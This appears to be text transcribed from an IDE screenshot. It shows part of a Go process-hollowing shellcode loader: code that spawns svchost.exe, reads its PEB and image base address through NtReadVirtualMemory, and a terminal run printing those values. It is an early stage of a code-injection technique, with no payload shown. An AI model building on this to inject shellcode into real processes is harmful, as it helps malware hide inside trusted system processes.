 151 // 输出获取到的信息
152 fmt.Printf( format: "[+] Unique Process ID: %v\n", pbi.UniqueProcessId)
153 fmt.Printf( format: "[+] PEB Base Address: 0x%X\n", pbi.PebBaseAddress)
154
155 image_base_offset := pbi.PebBaseAddress + 0x10
156
157 var image_base_buffer [unsafe.Sizeof(uintptr(0))]byte
158 var bytesRead uintptr
159
160 status, err := ntReadVirtualMemory(pi.Process, image_base_offset, uintptr(unsafe.Pointer(&image_base_buffer[0])), uintptr(len(image_base_buffer)), &bytesRead)
161 if status != 0 {
162 fmt.Println( a…: "[-] Error calling NtReadVirtualMemory:", err)
163 return
164 }
165 imageBaseAddress := *(*uintptr)(unsafe.Pointer(&image_base_buffer[0]))
166
167 // 输出读取到的数据
168 //fmt.Printf("Read %d bytes from target process memory:\n", bytesRead)
169 //fmt.Printf("%v\n", image_base_buffer[:bytesRead])
170 fmt.Printf( format: "[+] ImageBaseAddr: %#x\n", imageBaseAddress)
171
main()
终端 本地 × 本地 (2) × 本地 (3) × +
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS \process_hollowing_shellcode> go run .\main.go
[!] Running EXE File: c:\\windows\\system32\\svchost.exe
[!] Process created.
[!] ProcessID: 8852, ThreadID: 11100
[+] Unique Process ID: 8852
[+] PEB Base Address: 0x50FF542000
[+] ImageBaseAddr: 0x7ff7ed410000